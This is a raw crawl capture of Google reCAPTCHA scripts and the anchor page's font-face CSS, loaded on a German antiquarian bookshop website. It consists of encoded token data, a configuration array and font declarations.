w5LDlGzCoyE2wr43w7vCssK3W8O4wrRSw452LcOsw6Bnwps5w4HDkA7Dj8KPw4V8Og1Hw79DGS7DnGbDjnVZFQ1/w5lSLWpEwq8nIsO2UsK3wrXDqEvCq8KfwqPDt8KUwrheViXCtFpDwqoBecO6wrXCtjRTJXrCocKSZ8OoMlU1wpvCu3HCiGF7wotEw5bCisOfTRd3GlBdScOCXsKnbcKYw4PChsOjw44bwrFeXErCn8KZIyYAw6PDu8KISnd1RsK/Bl/[base64]/DgQh7EsO4w6TCq8K9YEXDmcK8bzbDq8OtaCfCusO0SFfCnDsJMsKod8OCwp7CiMOcwpHCtEzDqsKMwoBTfsO0wol6wpvCh3bCqSPDqcKXB0zClBTCksK3AGLDtcOyw53Dv0BIDsOzYijCjMKXGsOxUMKSwow7wpc0w7rDjsKVwo/DlMKkwoAPw4nCp8OnwoHCtEvDhHQ1MThgNC1mw64CeMOuwqFhwpbCkFEnNlzCl3gbw708wrdpw63DmzfDmnobw6zCknYywp/[base64]/wpzDlSvDqCXDi0bCqsOjwr53PiPDrnvCqMKMe8OYw78ow6gqw5jCgsOew4BHQCTCkTd8ai8swrbDmcK1KsKNwovCiwJMwqUtFX3Ci8OdUsO6bMKzP8KxwqLCg0VUwrnChMK8wpYQworCv3/CtcKCQMOZwrtXwr7Cs3fCq0RtGk3ChMKFwoV9XmbDpVbDl8K8J1zDlgdLOW/Dnn3DqMKQw79kST9WU8Ouw6nCkTJUwqDCgcKgw69Fw6Mnw5YWwohhacKbw6jDicO8w7F5SQFTAMOPRljDk8KrFMKgw7cpwpAow5lQA3IIwrbCicOsw4fDtFgIw6t5woVZw4orwp/CnBrCpU7DncOVVQfCoMOje3/CncKIN03Dh8OQcmNaXHMgwpzDvQ46wqwHw6lOw74nw6dWQTLCkngoG8OewqPCgMOybsK7fADDpFMdwqQlwojCjMOKdQF7w7PDncKuGWbDhsKvw4bCnGDDrcKhw44Pc8K6w7RFQCzDn8K/wqLDvizCvj3DlcOHIHrDmcOfRkjCvMK9w4giwpzCgDFQwr3CtkHDtirDvcOUw6DDr087w4PDi8OOwrHDgFzCs8Klw6/DpMOkcMK0F1UbIsOpbWR+CHEPw59fw6nDlgHDjFfChcOdLxjCuknCgMObVcK6w5bCgcKqw7Ycw63Cu17ChD1se28ewqLDqDTCkcK+w7LClsKZK8OpwqYhZzZmwqY4PnR8F3x1L8OsJTXDscKTTiBcwoxXw7/Dm8KLT8KSbCXClR9Ow7IvClXCtGI/A8OXwrXDrGbCk0VZasOwVCpKwo3CiUgRw544bsKrwqLDhcOIOsOEwobCv17Dv0h4w4dqwrTDqMKkwrdoPsKtw5XDk8Krw48qKsKBTcO9N3nCsSXCiMKgw4dwbcO6FMK2wq8PJsKfw4/CqHYtw73DtD/Dgwk2GC9zwrYnfMKww5nDklLDmsKEwoDCjw4KB8KARcKtLC3CpwPCtEMEQDvCgkhDLsKCBS7DhcKfwrF4FwvClnzDpXXCgcKpPMObPsKDwprCrsODwr4jHl1GwrHCucONcsO1Nj00w5Ibw4/DoQsaw7zCisKRwqTCo8O/w68VLgBoHcO7B8K8w4vDvcKECxLCncKdw4ACUMK2wrRdw7oZw6/CosOLDcKoJW9ITMK1dTTCjMKSME9FwrFTwox3f8OTZ8K3Z1Bkw4gdwrLCk8KQPQ7DrMKxwr/DhUgnGsOcOmAFNMO7FSLCvMO5eMKYV8KtKU3CjTnCoMKleXQVYTFdw7QRfytqw5bCnizCuDnDghLCnBkxG8OMAil/w4xuwpTDsMKww4/[base64]/w47Dj8Ovw6/[base64]/DhUxdRMKpwroOakZyKcOww4BEOipIwqp7wodpwqLCv8KawpRBwrJ1w4jCi3lRTMKxwqbCocKlw5nCiznClMKcL1QLw7ITE8K2w5Z/L1PCkWPCnXwawrrCuwjDkU7CkcKiTsOTw7txwp3CjhPCnGDDo8K+Ci7DoMOif8K0w5nDiFVmPX/CjMO8T3nCrVtMw77DlcKdc2XCgMOswrg4woYsI8K3AMOyYGnCoErCkx0lw7VYJlXDpsKWw43CscOzw73DgMO7w7ApwqBIwp7CvcKTwr3CnMOzwrkCwoDChA/Cu3Qnw6TDksKiwq/DnsK1wp3ChcKALz3Dj8KxIkBSI8OwL8KjGAzCl8KTwrNvw4LCusOuwrPDihFTZsK2HsO7wpDCjMKkFTHCgh5Uw6/CpsOhwqzDicOcw5Q7w4Ekw6fDu8OUwrvCksKOBMKKHWHDu8KSUsKEbGDChMKlAHPDicOnRzvDg8O2bMOXN8OEwpoCwqkSwr1Ww63DkjzCmsOUZcKPw7LDvlTDvwokERTCuUMjdHPDoRvCqUjDsRDDucKew6lkw73CicOew5kJw6Y9Wi4ewpV7NsOSN8OuF8K/w5Jfw6c0w5bCrz3DksOxUMKqw7jClcO3w4FaH3fCkD/CvsO2wrPDviQvdyhbwqlSKsKQw7ZFesO5woFkw6BVFcO3LAxMwrnDn8K2CcKkw4tnZkXChS7DjTjCkGgPfTvCrzTDpsOJYRwkw7J8wpnCo2p1YRsiVcKmMxvCm8OkScOcwpVlacOxw4wzw47DucOnw4Zaw7M9w4hAf8KkwqkcKkTDsgV0wpAgw5/Dm8OWfzcNVcKPMybDjG7CtTZ8Fx8JwoY9wqbDnwXDvy7Dnwd4wqvCqT7DuE5bw4g4w4LCu3TDosOlw51iAXk3NcK6w7PCi8OLw7TDpsO3wp7CtEMNdMOCw4Zyw4jCq8KaAEVawonDh0gvR8Otw7/[base64]/DlsKtwqJDw6dvwoPDjcKBYMOJwrPDgkPDucK1cX/CgMKnwrwnZSXCjMKSBMONLcKhwqDCmcOwaDnCm3DCgcOcw48Lwr40w4whIhgVeUAvwrjCjgTCqQ10axx2w6YVIyZyF8ODA11YwrUsPhxcwpskTcKdNMKuIyfDlE/DksKRw6/DlUPCv8OhFxYtEUHCoMKhw6zDgsKXXsKND8Otw63CtW/Dv8KBKmfCjcKOJ8OPwp3DssOSYgLCtg/[base64]/[base64]/w4LCj8KSworDlAzCs8OUw7HDq8K2QUI3wovCtMOdwp/DgTZEw53DnMKXw7jCoCAow40SIcKPdwzCocKfw7kARsKhAVLDpTVYCkB7QMKiw4NeDwXDjE/[base64]/wo8Vwo0PCcOGwpXDtxbDk8KMYMK2MD0CGsKXGAjCl8O/Ejg3LsKeLMKxw45HwpXDjyRJNMOiwoQqQDbDqMKpw5TDm8K5wrRjw4zCpkwrdcKWw5JudifDt8KEH8KmwrzDq8OrZcOwc8OZwoFlQ0YYwpTDohgSYcOLwp/[base64]/[base64]/CjydOPcKwOEzCqxFgwp53w49gwqvDo2QXwqJjwqvDisKUwplFwp/Ds8KGEDBpKMKocsOlLsKOwoHCmWLCuTLDgSITwq7Cj1/DmEogU8KIw7rCpsKiw6DCg8Omw4bCq8OfcsKgwqXDkXDDmjfDscOdV8KuMMKWIQ1qwqTDr2jDtMOPL8OjdsKsACoqSsOpSsOwJCTDkwZCZcK3w7DDgcOLw77CozM/w6Exw4o6w55Zwo7CqjbDhjsiw5TDilrCvMO+ZDcvw41Gw700wqsUG8O0wrIyP8KDwqjChcK0bMKVbCJ3w6zCicK9ABBrRlfCqcKswpbCrhbDlljCkcK5PHLDs8Oyw7XCjiowb8KMwowATm8xIcO8wpLDkwnCsH8pwqEIYMKgQGVFwqnDscOCUXQ/QjrDmcKUE0jClC/CgcKvVcOqWUMfwo9MCcOZwrDDrDlFL8OgZcKgPlHDoMO6wpRvwpTDsXjDvMKfwoknbAg/[base64]/Cu8Ode8OOYMOOwovDgFjDmRZgw5HDhijCvsK3woA0UcO4w7JNwr4Hwp7DrcOhw5rDnsKNO8OzEQwQFcKhOnwjScKEw7/CkBDCqMOPwrPCusOZBibCnA0xQ8OtAn7DhMObMMKWHW3CkcK1B8OyGsOZwqbDsjRew74fwqvCicOIwqh5eB3Dj8O/w6gKIxZzw7tSE8O2Dy/DsMOnb1thw4TDvAgRMcKcYWjDjMKLw4jCmRjCklHCoMO7wqLCjUoMF8KXH2XCtUfDncKow7cswrbDpsOQwqUJD3fDhSUaw78bJ8O7dlFPU8KowrlZGMKtw6XDvcOPFG/Cv8Kjw5nCoxjDhcKDwo3DmMK1wogJwrdyaXBKw6jCrypFdcKmw6zCt8K0A8OIw5PDjcKmwqsXVglAEcKmMcKlwrIEOsOqZsOSLsOYw4TDqUDCqFDDpsK0wp7DhcKawoVeXsO1w4rDvWoHDhnCuiA2w5lowpIqwqzCjUrCvcO3w4LDvXV7wq/CoMO7ASDCisORw7wHwrXDrhtcw41lwrAvw6hzw7fDj8OsdsOOwpgvw51zCsKrUMOmWXbCgXzDpcKtLsKAQcOswrN5wqh/JsOcw7c9wrFRw5IqXcKNw5/CusOYHUlewqIMwrvCncKCYsOMwqLCscKkwpgbwqfClcKowrHDn8O2EVMuwrBww6IlCRBdw5F/KsOKJ8O6woR7wo5XwrLCssKrwqYhKsKcw6HCscKSOV/DvMKraB9gw4VNAk/CkMK0IcOnwqvCv8KKw6LDqzoCwpjCpsKFwoYQw6jCrRrCp8OEwrLCosOFwqk2OR3CpHJQK8OlGsKeTcKUGMOWZsO0w5N6FVbDiMK8WsKFRAlnVsKyw4sUw7/DvsKGwpc8w7HDlcOJw7PCkmtIVSRsYCoPIynDgMKXw7jCmcOtTAJdDQXCoMKlJS55w7NNSExqw6Y7cShUMsKlwqXCrRMZZcOxdMO1U8Kjw5x1w67DuQlYw6/DqcO0Q8OWAMKdDcK4wpAAb2bCmWvCrsKgRcOyJznChhJ1EX5ewowBwrfCisK9w7tsBcODwo16wpnCuDtFwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zkckyFXn8sWEzOnmzeYFBu7tdkycp5oKS85f1HjB9z4\\u003d\x22,1,0,null,1,1768966610100,0,0,[37,59,225,16],null,[74,23,222,162,98],\x22RC-wS6kFDn9jchReA\x22,null,null,null,null,null,\x220dAFcWeA78m2Yb8PeMFZAeCLgG8o8S3ddgS6N73Bi2QfbnYDIsuYFGoWCrAIbAit3T0S2eUMapMZqIrswn2LFsaA3e8a_5q3D10A\x22,1769049410068]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=e5sbkezijf8d
body_size: 48510
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
